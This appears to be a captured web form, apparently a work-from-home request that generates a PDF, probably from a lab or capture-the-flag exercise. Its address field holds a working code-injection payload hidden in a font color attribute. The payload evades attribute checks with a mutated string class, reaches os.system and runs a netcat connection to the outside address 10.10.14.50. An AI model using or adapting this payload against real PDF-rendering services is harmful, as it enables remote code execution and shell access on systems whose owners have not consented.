 Time Interval:
From: yesterday To: tomorrow
Home Office address:
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('nc 10.10.14.50 8001') for Word
in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__':
lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self:
{setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for
orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>
Justification:
B I U S H1 H2
I work from home every day... why u making me fill out form now
Upload Signature:
Browse... beaver.jpg
63/300 characters
Generate PDF